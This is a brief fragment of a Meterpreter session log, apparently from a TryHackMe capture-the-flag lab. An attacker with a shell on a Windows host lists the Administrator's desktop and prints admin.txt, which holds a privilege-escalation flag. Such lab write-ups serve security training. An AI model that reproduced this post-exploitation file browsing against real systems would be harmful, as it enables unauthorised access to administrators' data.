 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 527 fil 2016-06-21 21:06:17 +0530 EC2 Feedback.website
100666/rw-rw-rw- 554 fil 2016-06-21 21:06:23 +0530 EC2 Microsoft Windows Guide.website
100666/rw-rw-rw- 24 fil 2023-11-28 01:20:45 +0530 admin.txt
100666/rw-rw-rw- 282 fil 2021-03-17 20:43:27 +0530 desktop.ini
meterpreter > cat admin.txt
THM{3lev@t3D-4-pr1v35c!}meterpreter >